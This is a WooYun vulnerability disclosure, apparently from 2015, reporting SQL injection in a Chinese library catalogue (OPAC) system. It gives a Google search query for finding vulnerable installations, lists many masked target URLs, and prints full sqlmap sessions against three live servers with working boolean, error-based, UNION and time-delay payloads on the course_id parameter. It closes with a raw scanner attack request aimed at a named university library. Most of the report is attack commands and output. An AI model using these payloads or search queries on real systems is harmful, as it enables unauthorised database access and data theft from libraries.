漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0144420

漏洞标题:某图书馆-公共检索系统存在11处SQL注入
相关厂商:某图书馆-公共检索系统
漏洞作者: 路人甲
提交时间:2015-10-08 12:14
修复时间:2016-01-11 15:32
公开时间:2016-01-11 15:32
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-10-08: 细节已通知厂商并且等待厂商处理中
2015-10-13: 厂商已经确认,细节仅向厂商公开
2015-10-16: 细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航)
2015-12-07: 细节向核心白帽子及相关领域专家公开
2015-12-17: 细节向普通白帽子公开
2015-12-27: 细节向实习白帽子公开
2016-01-11: 细节向公众公开
简要描述:
6666666666666
详细说明:
参数course_id存在注入
reference/queryReference.jsp?course_name=%EF%BF%BD%C6%BC%EF%BF%BD%D3%A2%EF%B%BD%EF%BF%BD&course_id=11111175
案例:
**.**.**.**:8080/opac/book/detailBook.jsp?rec_ctrl_id=01f0149545
**.**.**.**:8080/book/detailBook.jsp?rec_ctrl_id=0200097823
**.**.**.**:8080/opac/book/detailBook.jsp?rec_ctrl_id=0100052817
**.**.**.**:8082/opac/book/detailBook.jsp?rec_ctrl_id=01a0036318
http://**.**.**.**/book/detailBook.jsp?rec_ctrl_id=01h0108500
http://**.**.**.**:8080/book/detailBook.jsp?rec_ctrl_id=01Y0018474
http://**.**.**.**:8080/book/detailBook.jsp?rec_ctrl_id=0100034803
http://**.**.**.**/book/detailBook.jsp?rec_ctrl_id=01h0011897
http://**.**.**.**:8080/opac/book/detailBook.jsp?rec_ctrl_id=01h0050376
**.**.**.**:8080/opac/book/detailBook.jsp?rec_ctrl_id=01f0138478
**.**.**.**:8080/book/detailBook.jsp?rec_ctrl_id=0197006246
**.**.**.**/book/detailBook.jsp?rec_ctrl_id=0100041014
**.**.**.**/book/detailBook.jsp?rec_ctrl_id=01h0042241
**.**.**.**:1080/book/detailBook.jsp?rec_ctrl_id=01h0021412
**.**.**.**:8080/book/detailBook.jsp?rec_ctrl_id=0100016532
**.**.**.**/book/detailBook.jsp?rec_ctrl_id=0100015044
案例。
**.**.**.**:8080/opac/book/detailBook.jsp?rec_ctrl_id=01f0149545
**.**.**.**:8080/book/detailBook.jsp?rec_ctrl_id=0200097823
**.**.**.**:8080/opac/book/detailBook.jsp?rec_ctrl_id=0100052817
**.**.**.**:8082/opac/book/detailBook.jsp?rec_ctrl_id=01a0036318
http://**.**.**.**/book/detailBook.jsp?rec_ctrl_id=01h0108500
http://**.**.**.**:8080/book/detailBook.jsp?rec_ctrl_id=01Y0018474
http://**.**.**.**:8080/book/detailBook.jsp?rec_ctrl_id=0100034803
http://**.**.**.**/book/detailBook.jsp?rec_ctrl_id=01h0011897
http://**.**.**.**:8080/opac/book/detailBook.jsp?rec_ctrl_id=01h0050376
**.**.**.**:8080/opac/book/detailBook.jsp?rec_ctrl_id=01f0138478
**.**.**.**:8080/book/detailBook.jsp?rec_ctrl_id=0197006246
**.**.**.**/book/detailBook.jsp?rec_ctrl_id=0100041014
**.**.**.**/book/detailBook.jsp?rec_ctrl_id=01h0042241
**.**.**.**:1080/book/detailBook.jsp?rec_ctrl_id=01h0021412
**.**.**.**:8080/book/detailBook.jsp?rec_ctrl_id=0100016532
**.**.**.**/book/detailBook.jsp?rec_ctrl_id=0100015044
案例搜索方法:Google
intitle:书刊相关信息
inurl:detailBook.jsp?rec_ctrl_id=
参数:/book/show_marc.jsp?rec_ctrl_id=01f0149545
案例:
**.**.**.**:8080/opac/book/detailBook.jsp?rec_ctrl_id=01f0149545
**.**.**.**:8080/book/detailBook.jsp?rec_ctrl_id=0200097823
**.**.**.**:8080/opac/book/detailBook.jsp?rec_ctrl_id=0100052817
**.**.**.**:8082/opac/book/detailBook.jsp?rec_ctrl_id=01a0036318
http://**.**.**.**/book/detailBook.jsp?rec_ctrl_id=01h0108500
http://**.**.**.**:8080/book/detailBook.jsp?rec_ctrl_id=01Y0018474
http://**.**.**.**:8080/book/detailBook.jsp?rec_ctrl_id=0100034803
http://**.**.**.**/book/detailBook.jsp?rec_ctrl_id=01h0011897
http://**.**.**.**:8080/opac/book/detailBook.jsp?rec_ctrl_id=01h0050376
**.**.**.**:8080/opac/book/detailBook.jsp?rec_ctrl_id=01f0138478
**.**.**.**:8080/book/detailBook.jsp?rec_ctrl_id=0197006246
**.**.**.**/book/detailBook.jsp?rec_ctrl_id=0100041014
**.**.**.**/book/detailBook.jsp?rec_ctrl_id=01h0042241
**.**.**.**:1080/book/detailBook.jsp?rec_ctrl_id=01h0021412
**.**.**.**:8080/book/detailBook.jsp?rec_ctrl_id=0100016532
**.**.**.**/book/detailBook.jsp?rec_ctrl_id=0100015044
漏洞证明:
E:\qy\sqlmapproject-sqlmap-b1d13d1>sqlmap.py -u "**.**.**.**/reference/
queryReference.jsp?course_name=%EF%BF%BD%C6%BC%EF%BF%BD%D3%A2%EF%BF%BD%EF%BF%BD&
course_id=11111175"
_
___ ___| |_____ ___ ___ {1.0-dev-nongit-20150213}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://**.**.**.**
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:35:10
[14:35:10] [INFO] testing connection to the target URL
[14:35:11] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[14:35:12] [INFO] target URL is stable
[14:35:12] [INFO] testing if GET parameter 'course_name' is dynamic
[14:35:12] [WARNING] GET parameter 'course_name' does not appear dynamic
[14:35:12] [WARNING] heuristic (basic) test shows that GET parameter 'course_nam
e' might not be injectable
[14:35:12] [INFO] heuristic (XSS) test shows that GET parameter 'course_name' mi
ght be vulnerable to XSS attacks
[14:35:12] [INFO] testing for SQL injection on GET parameter 'course_name'
[14:35:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:35:12] [WARNING] reflective value(s) found and filtering out
[14:35:14] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[14:35:14] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:35:18] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:35:18] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[14:35:22] [INFO] testing 'MySQL inline queries'
[14:35:23] [INFO] testing 'PostgreSQL inline queries'
[14:35:23] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:35:23] [INFO] testing 'Oracle inline queries'
[14:35:23] [INFO] testing 'SQLite inline queries'
[14:35:23] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:35:23] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[14:35:24] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[14:35:24] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:35:25] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[14:35:25] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[14:35:26] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:35:27] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:35:30] [INFO] testing 'Oracle AND time-based blind'
[14:35:31] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[14:35:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[14:35:39] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[14:35:47] [WARNING] GET parameter 'course_name' is not injectable
[14:35:47] [INFO] testing if GET parameter 'course_id' is dynamic
[14:35:47] [INFO] confirming that GET parameter 'course_id' is dynamic
[14:35:47] [INFO] GET parameter 'course_id' is dynamic
[14:35:47] [WARNING] heuristic (basic) test shows that GET parameter 'course_id'
might not be injectable
[14:35:47] [INFO] testing for SQL injection on GET parameter 'course_id'
[14:35:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:35:48] [INFO] GET parameter 'course_id' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
[14:35:49] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Microsoft SQL Server'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1) values? [Y/n]
[14:35:51] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[14:35:51] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:35:51] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:35:51] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'
[14:35:51] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[14:35:51] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
HAVING clause'
[14:35:51] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
HAVING clause (IN)'
[14:35:52] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace'
[14:35:52] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace (integer column)'
[14:35:52] [INFO] testing 'MySQL inline queries'
[14:35:52] [INFO] testing 'PostgreSQL inline queries'
[14:35:52] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:35:52] [INFO] testing 'Oracle inline queries'
[14:35:52] [INFO] testing 'SQLite inline queries'
[14:35:52] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:35:52] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[14:35:52] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:35:52] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[14:35:52] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[14:35:52] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:35:52] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:36:03] [INFO] GET parameter 'course_id' seems to be 'Microsoft SQL Server/Sy
base time-based blind' injectable
[14:36:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:36:03] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:36:03] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[14:36:04] [INFO] target URL appears to have 10 columns in query
[14:36:04] [INFO] GET parameter 'course_id' is 'Generic UNION query (NULL) - 1 t
o 20 columns' injectable
GET parameter 'course_id' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 279 HTTP(s) req
uests:
---
Parameter: course_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: course_name=%EF%BF%BD%C6%BC%EF%BF%BD%D3%A2%EF%BF%BD%EF%BF%BD&course
_id=11111175' AND 1497=1497 AND 'DLqi'='DLqi
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: course_name=%EF%BF%BD%C6%BC%EF%BF%BD%D3%A2%EF%BF%BD%EF%BF%BD&course
_id=11111175' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(118)+CHAR
(98)+CHAR(113)+CHAR(101)+CHAR(73)+CHAR(79)+CHAR(110)+CHAR(105)+CHAR(65)+CHAR(88)
+CHAR(84)+CHAR(120)+CHAR(112)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(98)+CHAR(113),NU
LL,NULL,NULL,NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: course_name=%EF%BF%BD%C6%BC%EF%BF%BD%D3%A2%EF%BF%BD%EF%BF%BD&course
_id=11111175' WAITFOR DELAY '0:0:5'--
---
[14:36:31] [INFO] testing Microsoft SQL Server
[14:36:32] [INFO] confirming Microsoft SQL Server
[14:36:32] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server Unknown
[14:36:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\**.**.**.**'
[*] shutting down at 14:36:32
E:\qy\sqlmapproject-sqlmap-b1d13d1>sqlmap.py -u "**.**.**.**:8080/opa
c/reference/queryReference.jsp?course_name=%EF%BF%BD%C6%BC%EF%BF%BD%D3%A2%EF%BF%
BD%EF%BF%BD&course_id=11111175"
_
___ ___| |_____ ___ ___ {1.0-dev-nongit-20150213}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://**.**.**.**
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:36:56
[16:36:56] [INFO] testing connection to the target URL
[16:36:57] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:36:58] [INFO] target URL is stable
[16:36:58] [INFO] testing if GET parameter 'course_name' is dynamic
[16:36:58] [INFO] confirming that GET parameter 'course_name' is dynamic
[16:36:58] [INFO] GET parameter 'course_name' is dynamic
[16:36:59] [WARNING] heuristic (basic) test shows that GET parameter 'course_nam
e' might not be injectable
[16:36:59] [INFO] heuristic (XSS) test shows that GET parameter 'course_name' mi
ght be vulnerable to XSS attacks
[16:36:59] [INFO] testing for SQL injection on GET parameter 'course_name'
[16:36:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:36:59] [WARNING] reflective value(s) found and filtering out
[16:37:01] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[16:37:03] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:37:04] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:37:05] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:37:05] [INFO] testing 'MySQL inline queries'
[16:37:05] [INFO] testing 'PostgreSQL inline queries'
[16:37:06] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:37:06] [INFO] testing 'Oracle inline queries'
[16:37:06] [INFO] testing 'SQLite inline queries'
[16:37:06] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:37:07] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[16:37:09] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:37:10] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[16:37:10] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[16:37:11] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[16:37:12] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:37:12] [INFO] testing 'Oracle AND time-based blind'
[16:37:13] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[16:37:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:37:22] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[16:37:31] [WARNING] GET parameter 'course_name' is not injectable
[16:37:31] [INFO] testing if GET parameter 'course_id' is dynamic
[16:37:31] [WARNING] GET parameter 'course_id' does not appear dynamic
sqlmap got a 302 redirect to '**.**.**.**:8080/opac/error.jsp'. Do yo
u want to follow? [Y/n] n
[16:37:33] [WARNING] heuristic (basic) test shows that GET parameter 'course_id'
might not be injectable
[16:37:34] [INFO] testing for SQL injection on GET parameter 'course_id'
[16:37:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:37:35] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[16:37:36] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:37:37] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:37:37] [INFO] GET parameter 'course_id' is 'Microsoft SQL Server/Sybase AND
error-based - WHERE or HAVING clause' injectable
[16:37:37] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:37:37] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:37:38] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:37:48] [INFO] GET parameter 'course_id' seems to be 'Microsoft SQL Server/Sy
base time-based blind' injectable
[16:37:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:37:48] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:37:48] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:37:49] [INFO] target URL appears to have 10 columns in query
[16:37:49] [INFO] GET parameter 'course_id' is 'Generic UNION query (NULL) - 1 t
o 20 columns' injectable
GET parameter 'course_id' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 273 HTTP(s) req
uests:
---
Parameter: course_id (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: course_name=%EF%BF%BD%C6%BC%EF%BF%BD%D3%A2%EF%BF%BD%EF%BF%BD&course
_id=11111175' AND 2189=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(118)+CHAR(12
2)+CHAR(113)+(SELECT (CASE WHEN (2189=2189) THEN CHAR(49) ELSE CHAR(48) END))+CH
AR(113)+CHAR(122)+CHAR(106)+CHAR(106)+CHAR(113))) AND 'WERE'='WERE
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: course_name=%EF%BF%BD%C6%BC%EF%BF%BD%D3%A2%EF%BF%BD%EF%BF%BD&course
_id=11111175' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(118)
+CHAR(122)+CHAR(113)+CHAR(102)+CHAR(103)+CHAR(83)+CHAR(77)+CHAR(99)+CHAR(107)+CH
AR(105)+CHAR(119)+CHAR(108)+CHAR(68)+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(106)+CHA
R(113),NULL,NULL,NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: course_name=%EF%BF%BD%C6%BC%EF%BF%BD%D3%A2%EF%BF%BD%EF%BF%BD&course
_id=11111175' WAITFOR DELAY '0:0:5'--
---
[16:37:51] [INFO] testing Microsoft SQL Server
[16:37:51] [INFO] confirming Microsoft SQL Server
[16:37:52] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server Unknown
[16:37:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\**.**.**.**'
[*] shutting down at 16:37:52
E:\qy\sqlmapproject-sqlmap-b1d13d1>sqlmap.py -u "**.**.**.**:8082/opac/r
eference/queryReference.jsp?course_name=%EF%BF%BD%C6%BC%EF%BF%BD%D3%A2%EF%BF%BD%
EF%BF%BD&course_id=11111175"
_
___ ___| |_____ ___ ___ {1.0-dev-nongit-20150213}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://**.**.**.**
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:02:07
[17:02:08] [INFO] testing connection to the target URL
[17:02:08] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[17:02:09] [INFO] target URL is stable
[17:02:09] [INFO] testing if GET parameter 'course_name' is dynamic
[17:02:09] [INFO] confirming that GET parameter 'course_name' is dynamic
[17:02:09] [INFO] GET parameter 'course_name' is dynamic
[17:02:09] [WARNING] heuristic (basic) test shows that GET parameter 'course_nam
e' might not be injectable
[17:02:09] [INFO] heuristic (XSS) test shows that GET parameter 'course_name' mi
ght be vulnerable to XSS attacks
[17:02:09] [INFO] testing for SQL injection on GET parameter 'course_name'
[17:02:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:02:10] [WARNING] reflective value(s) found and filtering out
[17:02:11] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[17:02:12] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:02:13] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[17:02:14] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[17:02:18] [INFO] testing 'MySQL inline queries'
[17:02:18] [INFO] testing 'PostgreSQL inline queries'
[17:02:18] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[17:02:18] [INFO] testing 'Oracle inline queries'
[17:02:18] [INFO] testing 'SQLite inline queries'
[17:02:18] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[17:02:19] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[17:02:19] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[17:02:20] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[17:02:20] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[17:02:21] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[17:02:21] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[17:02:22] [INFO] testing 'Oracle AND time-based blind'
[17:02:26] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[17:02:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[17:02:35] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[17:02:43] [WARNING] GET parameter 'course_name' is not injectable
[17:02:43] [INFO] testing if GET parameter 'course_id' is dynamic
[17:02:43] [WARNING] GET parameter 'course_id' does not appear dynamic
sqlmap got a 302 redirect to '**.**.**.**:8082/opac/reference/../error.j
sp'. Do you want to follow? [Y/n] n
[17:02:49] [WARNING] heuristic (basic) test shows that GET parameter 'course_id'
might not be injectable
[17:02:49] [INFO] testing for SQL injection on GET parameter 'course_id'
[17:02:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:02:55] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[17:02:58] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:02:59] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[17:02:59] [INFO] GET parameter 'course_id' is 'Microsoft SQL Server/Sybase AND
error-based - WHERE or HAVING clause' injectable
[17:02:59] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[17:02:59] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[17:02:59] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[17:03:09] [INFO] GET parameter 'course_id' seems to be 'Microsoft SQL Server/Sy
base time-based blind' injectable
[17:03:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:03:09] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:03:10] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[17:03:11] [INFO] target URL appears to have 10 columns in query
[17:03:11] [INFO] GET parameter 'course_id' is 'Generic UNION query (NULL) - 1 t
o 20 columns' injectable
GET parameter 'course_id' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 273 HTTP(s) req
uests:
---
Parameter: course_id (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: course_name=%EF%BF%BD%C6%BC%EF%BF%BD%D3%A2%EF%BF%BD%EF%BF%BD&course
_id=11111175' AND 6659=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(98)+CHAR(107
)+CHAR(113)+(SELECT (CASE WHEN (6659=6659) THEN CHAR(49) ELSE CHAR(48) END))+CHA
R(113)+CHAR(118)+CHAR(98)+CHAR(118)+CHAR(113))) AND 'MLaS'='MLaS
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: course_name=%EF%BF%BD%C6%BC%EF%BF%BD%D3%A2%EF%BF%BD%EF%BF%BD&course
_id=11111175' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(120)
+CHAR(98)+CHAR(107)+CHAR(113)+CHAR(101)+CHAR(112)+CHAR(75)+CHAR(100)+CHAR(115)+C
HAR(110)+CHAR(75)+CHAR(76)+CHAR(98)+CHAR(83)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(1
18)+CHAR(113),NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: course_name=%EF%BF%BD%C6%BC%EF%BF%BD%D3%A2%EF%BF%BD%EF%BF%BD&course
_id=11111175' WAITFOR DELAY '0:0:5'--
---
[17:03:14] [INFO] testing Microsoft SQL Server
[17:03:14] [INFO] confirming Microsoft SQL Server
[17:03:14] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server Unknown
[17:03:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\**.**.**.**'
[*] shutting down at 17:03:14
我拿**.**.**.**大连东软信息学院图书馆 作为测试对象。
POST /book/queryOut.jsp HTTP/1.1
Referer: http://**.**.**.**/book/queryOut.jsp
Content-Type: application/x-www-form-urlencoded
Content-Length: 259
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Host: **.**.**.**
Connection: Keep-Alive
X-WIPP: AscVersion=**.**.**.**
X-Scan-Memo: Category="Audit.Attack"; SID="E9E2C411FD7B674C5A290B4FFB0153DD"; PSID="983C744A54470A561E409674764547EF"; SessionType="AuditAttack"; CrawlType="None"; AttackType="PostParamManipulation"; OriginatingEngineID="9722923f-f8d3-49c2-90bd-7c0e15901c18"; AttackSequence="24"; AttackParamDesc="match"; AttackParamIndex="2"; AttackParamSubIndex="0"; CheckId="5657"; Engine="Sql+Injection"; Retry="False"; SmartMode="NonServerSpecificOnly"; AttackString="mh%2527%2509AND%2509(select%2509TOP%25091%2509ASCII(SUBSTR(DATABASE()%252c1%252c1))%2509FROM%2509SYSTEM_TABLES)%253c128%2509OR%2509%25274%2527%253d%25270"; AttackStringProps="Attack"; ThreadId="50"; ThreadType="AuditorStateRequestor";
X-RequestManager-Memo: StateID="77"; sc="1"; ID="1f8b66f8-d7b6-433c-b4cd-f98b00415a86";
